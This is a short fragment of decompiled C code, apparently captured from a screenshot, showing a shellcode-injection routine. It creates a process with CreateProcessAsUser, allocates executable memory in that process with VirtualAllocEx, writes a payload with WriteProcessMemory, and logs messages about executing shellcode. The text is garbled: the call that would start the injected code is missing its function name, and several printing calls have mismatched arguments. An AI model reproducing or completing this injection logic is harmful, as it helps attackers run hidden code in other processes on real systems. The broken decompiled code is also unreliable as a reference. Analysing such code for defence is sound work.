 25 {
26 snprintf((char *const)Buffer, (const size_t)"\n[+] CreateProcessAsUser OK\n", v30);
27 snprintf((char *const)Buffer, (const size_t)"Payload length: %d\n", (const char *const)(unsigned int)v5);
28 fflush(Buffer);
29 }
30 v33 = (DWORD (__stdcall *)(LPVOID))VirtualAllocEx(ProcessInformation.hProcess, 0LL, v5, 0x1000u, 0x40u);
31 v34 = v5;
32 v35 = v33;
33 pplkbyt = 0LL;
34 v36 = WriteProcessMemory(ProcessInformation.hProcess, v33, a3, v34, (SIZE_T *)&pplkbyt);
35 v37 = (char *)Buffer;
36 if ( !Buffer )
37 {
38 LABEL_38:
39 if ( (ProcessInformation.hProcess, 0LL, 0LL, v35, 0LL, 0, 0LL) || !Buffer )
40 return v27;
41 v31 = GetLastError();
42 v32 = "[-] Failed to execute shellcode: %d\n";
43 goto LABEL_41;
44 }
45 v38 = "WriteProcessResult: %d; lpnumber = %d\n";
46 }
47 snprintf(v37, (const size_t)v38, (const char *const)v36, pplkbyt);
48 fflush(Buffer);
49 goto LABEL_38;
50 }